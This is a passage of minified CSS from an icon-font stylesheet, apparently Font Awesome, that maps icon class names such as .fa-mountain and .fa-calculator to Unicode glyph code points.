e58e"}.fa-nfc-trash:before{content:"\e1fd"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-file-times:before,.fa-file-xmark:before{content:"\f317"}.fa-home-heart:before,.fa-house-heart:before{content:"\f4c9"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-meter-bolt:before{content:"\e1e9"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-slash-back:before{content:"\5c"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-fishing-rod:before{content:"\e3a8"}.fa-hammer-crash:before{content:"\e414"}.fa-message-heart:before{content:"\e5c9"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-cart-arrow-up:before{content:"\e3ee"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-buoy-mooring:before{content:"\e5b6"}.fa-square-4:before{content:"\e259"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-file-eps:before{content:"\e644"}.fa-tricycle-adult:before{content:"\e5c4"}.fa-waveform:before{content:"\f8f1"}.fa-water:before{content:"\f773"}.fa-star-sharp-half-alt:before,.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-nfc-signal:before{content:"\e1fb"}.fa-plane-prop:before{content:"\e22b"}.fa-calendar-check:before{content:"\f274"}.fa-clock-desk:before{content:"\e134"}.fa-calendar-clock:before,.fa-calendar-time:before{content:"\e0d2"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-plate-utensils:before{content:"\e43b"}.fa-family-pants:before{content:"\e302"}.fa-hose-reel:before{content:"\e41a"}.fa-house-window:before{content:"\e3b3"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-music-magnifying-glass:before{content:"\e662"}.fa-crosshairs:before{content:"\f05b"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-person-cane:before{content:"\e53c"}.fa-alien:before{content:"\f8f5"}.fa-tent:before{content:"\e57d"}.fa-laptop-binary:before{content:"\e5e7"}.fa-vest-patches:before{content:"\e086"}.fa-people-dress-simple:before{content:"\e218"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-plus-large:before{content:"\e59e"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-camera-viewfinder:before,.fa-screenshot:before{content:"\e0da"}.fa-comment-alt-music:before,.fa-message-music:before{content:"\f8af"}.fa-car-building:before{content:"\f859"}.fa-border-bottom-right:before,.fa-border-style-alt:before{content:"\f854"}.fa-octagon:before{content:"\f306"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-octagon-divide:before{content:"\e203"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-tv-music:before{content:"\f8e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-reel:before{content:"\e238"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-alarm-exclamation:before{content:"\f843"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-traffic-cone:before{content:"\f636"}.fa-grate:before{content:"\e193"}.fa-arrow-down-right:before{content:"\e093"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-person-from-portal:before,.fa-portal-exit:before{content:"\e023"}.fa-plane-arrival:before{content:"\f5af"}.fa-cowbell-circle-plus:before,.fa-cowbell-more:before{content:"\f8b4"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-signal-alt-2:before,.fa-signal-bars-fair:before{content:"\f692"}.fa-sportsball:before{content:"\e44b"}.fa-game-console-handheld-crank:before{content:"\e5b9"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-ball-pile:before{content:"\f77e"}.fa-badge-dollar:before{content:"\f645"}.fa-money-bills-alt:before,.fa-money-bills-simple:before{content:"\e1f4"}.fa-list-timeline:before{content:"\e1d1"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-keyboard-down:before{content:"\e1c2"}.fa-circle-up-right:before{content:"\e129"}.fa-cloud-bolt-moon:before,.fa-thunderstorm-moon:before{content:"\f76d"}.fa-turn-left-up:before{content:"\e638"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-bracket-round-right:before{content:"\29"}.fa-circle-sterling:before{content:"\e5cf"}.fa-circle-5:before{content:"\e0f2"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-fire-flame:before,.fa-flame:before{content:"\f6df"}.fa-arrow-alt-to-right:before,.fa-right-to-line:before{content:"\f34c"}.fa-gif:before{content:"\e190"}.fa-chess:before{content:"\f439"}.fa-trash-slash:before{content:"\e2b3"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-font-case:before{content:"\f866"}.fa-street-view:before{content:"\f21d"}.fa-arrow-down-left:before{content:"\e091"}.fa-franc-sign:before{content:"\e18f"}.fa-flask-poison:before,.fa-flask-round-poison:before{content:"\f6e0"}.fa-volume-off:before{content:"\f026"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-chart-user:before,.fa-user-chart:before{content:"\f6a3"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-presentation-screen:before,.fa-presentation:before{content:"\f685"}.fa-circle-bolt:before{content:"\e0fe"}.fa-face-smile-halo:before{content:"\e38f"}.fa-cart-circle-arrow-down:before{content:"\e3ef"}.fa-house-person-arrive:before,.fa-house-person-return:before,.fa-house-return:before{content:"\e011"}.fa-comment-alt-times:before,.fa-message-times:before,.fa-message-xmark:before{content:"\f4ab"}.fa-file-award:before,.fa-file-certificate:before{content:"\f5f3"}.fa-user-doctor-hair-long:before{content:"\e459"}.fa-camera-home:before,.fa-camera-security:before{content:"\f8fe"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-book-heart:before{content:"\f499"}.fa-mosque:before{content:"\f678"}.fa-duck:before{content:"\f6d8"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-flag-alt:before,.fa-flag-swallowtail:before{content:"\f74c"}.fa-person-military-rifle:before{content:"\e54b"}.fa-car-garage:before{content:"\f5e2"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-book-font:before{content:"\e0bf"}.fa-shield-plus:before{content:"\e24a"}.fa-vials:before{content:"\f493"}.fa-eye-dropper-full:before{content:"\e172"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-tablet-rugged:before{content:"\f48f"}.fa-temperature-frigid:before,.fa-temperature-snow:before{content:"\f768"}.fa-moped:before{content:"\e3b9"}.fa-face-smile-plus:before,.fa-smile-plus:before{content:"\f5b9"}.fa-radio-alt:before,.fa-radio-tuner:before{content:"\f8d8"}.fa-face-swear:before{content:"\e399"}.fa-water-arrow-down:before,.fa-water-lower:before{content:"\f774"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-circle-7:before{content:"\e0f4"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-person-ski-jumping:before,.fa-ski-jump:before{content:"\f7c7"}.fa-place-of-worship:before{content:"\f67f"}.fa-water-arrow-up:before,.fa-water-rise:before{content:"\f775"}.fa-waveform-lines:before,.fa-waveform-path:before{content:"\f8f2"}.fa-split:before{content:"\e254"}.fa-film-canister:before,.fa-film-cannister:before{content:"\f8b7"}.fa-folder-times:before,.fa-folder-xmark:before{content:"\f65f"}.fa-toilet-paper-alt:before,.fa-toilet-paper-blank:before{content:"\f71f"}.fa-tablet-android-alt:before,.fa-tablet-screen:before{content:"\f3fc"}.fa-hexagon-vertical-nft-slanted:before{content:"\e506"}.fa-folder-music:before{content:"\e18d"}.fa-desktop-medical:before,.fa-display-medical:before{content:"\e166"}.fa-share-all:before{content:"\f367"}.fa-peapod:before{content:"\e31c"}.fa-chess-clock:before{content:"\f43d"}.fa-axe:before{content:"\f6b2"}.fa-square-d:before{content:"\e268"}.fa-grip-vertical:before{content:"\f58e"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-light-switch-on:before{content:"\e019"}.fa-arrow-down-arrow-up:before,.fa-sort-alt:before{content:"\f883"}.fa-raindrops:before{content:"\f75c"}.fa-dash:before,.fa-minus-large:before{content:"\e404"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-input-numeric:before{content:"\e1bd"}.fa-truck-tow:before{content:"\e2b8"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-car-bolt:before{content:"\e341"}.fa-arrows-maximize:before,.fa-expand-arrows:before{content:"\f31d"}.fa-faucet:before{content:"\e005"}.fa-cloud-sleet:before{content:"\f741"}.fa-lamp-street:before{content:"\e1c5"}.fa-list-radio:before{content:"\e1d0"}.fa-pen-nib-slash:before{content:"\e4a1"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-square-up-left:before{content:"\e282"}.fa-overline:before{content:"\f876"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-usb-drive:before{content:"\f8e9"}.fa-ballot:before{content:"\f732"}.fa-caret-down:before{content:"\f0d7"}.fa-location-dot-slash:before,.fa-map-marker-alt-slash:before{content:"\f605"}.fa-cards:before{content:"\e3ed"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-boxing-glove:before,.fa-glove-boxing:before{content:"\f438"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-bell-school:before{content:"\f5d5"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-folder-heart:before{content:"\e189"}.fa-circle-location-arrow:before,.fa-location-circle:before{content:"\f602"}.fa-face-head-bandage:before{content:"\e37a"}.fa-maki-roll:before,.fa-makizushi:before,.fa-sushi-roll:before{content:"\e48b"}.fa-car-bump:before{content:"\f5e0"}.fa-piggy-bank:before{content:"\f4d3"}.fa-racquet:before{content:"\f45a"}.fa-car-mirrors:before{content:"\e343"}.fa-industry-alt:before,.fa-industry-windows:before{content:"\f3b3"}.fa-bolt-auto:before{content:"\e0b6"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-honey-pot:before{content:"\e418"}.fa-olive:before{content:"\e316"}.fa-khanda:before{content:"\f66d"}.fa-filter-list:before{content:"\e17c"}.fa-outlet:before{content:"\e01c"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-cauldron:before{content:"\f6bf"}.fa-people:before{content:"\e216"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-croissant:before{content:"\f7f6"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-swords-laser:before{content:"\e03d"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-square-u:before{content:"\e281"}.fa-wand-sparkles:before{content:"\f72b"}.fa-router:before{content:"\f8da"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-coin:before{content:"\f85c"}.fa-laptop-slash:before{content:"\e1c7"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-circle-b:before{content:"\e0fd"}.fa-person-dress-simple:before{content:"\e21c"}.fa-pipe-collar:before{content:"\e437"}.fa-lights-holiday:before{content:"\f7b2"}.fa-citrus:before{content:"\e2f4"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-pipe-valve:before{content:"\e439"}.fa-arrow-up-from-arc:before{content:"\e4b4"}.fa-face-spiral-eyes:before{content:"\e485"}.fa-compress-wide:before{content:"\f326"}.fa-circle-phone-hangup:before,.fa-phone-circle-down:before{content:"\e11d"}.fa-gear-complex-code:before{content:"\e5eb"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-badminton:before{content:"\e33a"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-arrow-alt-from-left:before,.fa-right-from-line:before{content:"\f347"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-shuttlecock:before{content:"\f45b"}.fa-user-hair:before{content:"\e45a"}.fa-eye-evil:before{content:"\f6db"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-swap:before{content:"\e609"}.fa-garage:before{content:"\e009"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-shovel-snow:before{content:"\f7c3"}.fa-cloud-rain:before{content:"\f73d"}.fa-face-lying:before{content:"\e37e"}.fa-sprinkler:before{content:"\e035"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-person-sledding:before,.fa-sledding:before{content:"\f7cb"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-ship:before{content:"\f21a"}.fa-clock-six-thirty:before{content:"\e353"}.fa-battery-slash:before{content:"\f377"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-angles-up-down:before{content:"\e60d"}.fa-inventory:before,.fa-shelves:before{content:"\f480"}.fa-cloud-snow:before{content:"\f742"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-oven:before{content:"\e01d"}.fa-cloud-binary:before{content:"\e601"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-comment-captions:before{content:"\e146"}.fa-comments-question:before{content:"\e14e"}.fa-scribble:before{content:"\e23f"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-file-circle-check:before{content:"\e5a0"}.fa-glass:before{content:"\f804"}.fa-loader:before{content:"\e1d4"}.fa-forward:before{content:"\f04e"}.fa-user-pilot:before{content:"\e2c0"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-code-pull-request-closed:before{content:"\e3f9"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-face-dotted:before{content:"\e47f"}.fa-face-worried:before{content:"\e3a3"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-court-sport:before{content:"\e643"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-vector-circle:before{content:"\e2c6"}.fa-car-circle-bolt:before{content:"\e342"}.fa-calendar-week:before{content:"\f784"}.fa-flying-disc:before{content:"\e3a9"}.fa-laptop-medical:before{content:"\f812"}.fa-square-down-right:before{content:"\e26c"}.fa-b:before{content:"\42"}.fa-seat-airline:before{content:"\e244"}.fa-eclipse-alt:before,.fa-moon-over-sun:before{content:"\f74a"}.fa-pipe:before{content:"\7c"}.fa-file-medical:before{content:"\f477"}.fa-potato:before{content:"\e440"}.fa-dice-one:before{content:"\f525"}.fa-circle-a:before{content:"\e0f7"}.fa-helmet-battle:before{content:"\f6eb"}.fa-butter:before{content:"\e3e4"}.fa-blanket-fire:before{content:"\e3da"}.fa-kiwi-bird:before{content:"\f535"}.fa-castle:before{content:"\e0de"}.fa-golf-club:before{content:"\f451"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-chart-pie-simple-circle-dollar:before{content:"\e605"}.fa-balloons:before{content:"\e2e4"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-timeline-arrow:before{content:"\e29d"}.fa-skull:before{content:"\f54c"}.fa-game-board-alt:before,.fa-game-board-simple:before{content:"\f868"}.fa-circle-video:before,.fa-video-circle:before{content:"\e12b"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-house-turret:before{content:"\e1b4"}.fa-banana:before{content:"\e2e5"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-people-dress:before{content:"\e217"}.fa-couch-small:before,.fa-loveseat:before{content:"\f4cc"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-block-quote:before{content:"\e0b5"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-money-check-dollar-pen:before,.fa-money-check-edit-alt:before{content:"\f873"}.fa-arrow-alt-from-bottom:before,.fa-up-from-line:before{content:"\f346"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-grid-round-2-plus:before{content:"\e5dc"}.fa-people-pants:before{content:"\e219"}.fa-mound:before{content:"\e52d"}.fa-windsock:before{content:"\f777"}.fa-circle-half:before{content:"\e110"}.fa-brake-warning:before{content:"\e0c7"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-sax-hot:before,.fa-saxophone-fire:before{content:"\f8db"}.fa-camera-web-slash:before,.fa-webcam-slash:before{content:"\f833"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-cog:before,.fa-folder-gear:before{content:"\e187"}.fa-hand-wave:before{content:"\e1a7"}.fa-arrow-up-arrow-down:before,.fa-sort-up-down:before{content:"\e099"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-comment-alt-slash:before,.fa-message-slash:before{content:"\f4a9"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-trash-can-check:before{content:"\e2a9"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-person-simple:before{content:"\e220"}.fa-arrow-turn-left-up:before{content:"\e634"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-gear-code:before{content:"\e5e8"}.fa-notes:before{content:"\e202"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-trash-arrow-turn-left:before,.fa-trash-undo:before{content:"\f895"}.fa-champagne-glass:before,.fa-glass-champagne:before{content:"\f79e"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-sun:before{content:"\f185"}.fa-trash-alt-slash:before,.fa-trash-can-slash:before{content:"\e2ad"}.fa-screen-users:before,.fa-users-class:before{content:"\f63d"}.fa-guitar:before{content:"\f7a6"}.fa-arrow-square-left:before,.fa-square-arrow-left:before{content:"\f33a"}.fa-square-8:before{content:"\e25d"}.fa-face-smile-hearts:before{content:"\e390"}.fa-brackets-square:before,.fa-brackets:before{content:"\f7e9"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-house-tree:before{content:"\e1b3"}.fa-signal-2:before,.fa-signal-fair:before{content:"\f68d"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-circle-dollar:before,.fa-dollar-circle:before,.fa-usd-circle:before{content:"\f2e8"}.fa-horse-head:before{content:"\f7ab"}.fa-arrows-repeat:before,.fa-repeat-alt:before{content:"\f364"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-image-polaroid:before{content:"\f8c4"}.fa-wave-triangle:before{content:"\f89a"}.fa-turn-left-down:before{content:"\e637"}.fa-person-running-fast:before{content:"\e5ff"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-grill:before{content:"\e5a3"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-analytics:before,.fa-chart-mixed:before{content:"\f643"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-desktop-code:before,.fa-display-code:before{content:"\e165"}.fa-face-drooling:before{content:"\e372"}.fa-oil-temp:before,.fa-oil-temperature:before{content:"\f614"}.fa-question-square:before,.fa-square-question:before{content:"\f2fd"}.fa-air-conditioner:before{content:"\f8f4"}.fa-angle-down:before{content:"\f107"}.fa-mountains:before{content:"\f6fd"}.fa-omega:before{content:"\f67a"}.fa-car-tunnel:before{content:"\e4de"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-pan-food:before{content:"\e42b"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-tickets-airline:before,.fa-tickets-perforated-plane:before,.fa-tickets-plane:before{content:"\e29b"}.fa-tent-double-peak:before{content:"\e627"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-nfc-slash:before{content:"\e1fc"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-grid-2-plus:before{content:"\e197"}.fa-bells:before{content:"\f77f"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-envelope-badge:before,.fa-envelope-dot:before{content:"\e16f"}.fa-magnifying-glass-waveform:before{content:"\e661"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-circle-s:before{content:"\e121"}.fa-box-ballot:before{content:"\f735"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-user-tie-hair:before{content:"\e45f"}.fa-podium-star:before{content:"\f758"}.fa-business-front:before,.fa-party-back:before,.fa-trian-balbot:before,.fa-user-hair-mullet:before{content:"\e45c"}.fa-microphone-stand:before{content:"\f8cb"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-family-dress:before{content:"\e301"}.fa-circle-x:before{content:"\e12e"}.fa-cabin:before{content:"\e46d"}.fa-mountain-sun:before{content:"\e52f"}.fa-chart-simple-horizontal:before{content:"\e474"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-comment-alt-dots:before,.fa-message-dots:before,.fa-messaging:before{content:"\f4a3"}.fa-file-heart:before{content:"\e176"}.fa-beer-foam:before,.fa-beer-mug:before{content:"\e0b3"}.fa-dice-d20:before{content:"\f6cf"}.fa-drone:before{content:"\f85f"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-person-fairy:before{content:"\e608"}.fa-bed:before{content:"\f236"}.fa-book-copy:before{content:"\e0be"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-square-c:before{content:"\e266"}.fa-clock-two:before{content:"\e35a"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-calendar-users:before{content:"\e5e2"}.fa-podcast:before{content:"\f2ce"}.fa-bee:before{content:"\e0b2"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-candy-bar:before,.fa-chocolate-bar:before{content:"\e3e8"}.fa-xmark-large:before{content:"\e59b"}.fa-pinata:before{content:"\e3c3"}.fa-file-ppt:before{content:"\e64a"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-superscript:before{content:"\f12b"}.fa-bowl-spoon:before{content:"\e3e0"}.fa-hexagon-check:before{content:"\e416"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-paint-roller:before{content:"\f5aa"}.fa-accent-grave:before{content:"\60"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-circle-0:before{content:"\e0ed"}.fa-dial-med-low:before{content:"\e160"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-crab:before{content:"\e3ff"}.fa-box-full:before,.fa-box-open-full:before{content:"\f49c"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-quotes:before{content:"\e234"}.fa-pretzel:before{content:"\e441"}.fa-t-rex:before{content:"\e629"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-user-robot-xmarks:before{content:"\e4a7"}.fa-comment-alt-quote:before,.fa-message-quote:before{content:"\e1e4"}.fa-candy-corn:before{content:"\f6bd"}.fa-folder-magnifying-glass:before,.fa-folder-search:before{content:"\e18b"}.fa-notebook:before{content:"\e201"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-bullseye-pointer:before{content:"\f649"}.fa-eraser:before{content:"\f12d"}.fa-hexagon-image:before{content:"\e504"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-file-svg:before{content:"\e64b"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-person-burst:before{content:"\e53b"}.fa-game-board:before{content:"\f867"}.fa-hat-chef:before{content:"\f86b"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-dove:before{content:"\f4ba"}.fa-snowflake-droplets:before{content:"\e5c1"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-grid-4:before{content:"\e198"}.fa-socks:before{content:"\f696"}.fa-face-sunglasses:before{content:"\e398"}.fa-inbox:before{content:"\f01c"}.fa-square-0:before{content:"\e255"}.fa-section:before{content:"\e447"}.fa-box-up:before,.fa-square-this-way-up:before{content:"\f49f"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-square-ampersand:before{content:"\e260"}.fa-envelope-open-text:before{content:"\f658"}.fa-lamp-desk:before{content:"\e014"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-poll-people:before{content:"\f759"}.fa-glass-whiskey-rocks:before,.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-diagram-sankey:before{content:"\e158"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-circle-up-left:before{content:"\e128"}.fa-dharmachakra:before{content:"\f655"}.fa-objects-align-left:before{content:"\e3be"}.fa-oil-can-drip:before{content:"\e205"}.fa-face-smiling-hands:before{content:"\e396"}.fa-broccoli:before{content:"\e3e2"}.fa-route-interstate:before{conten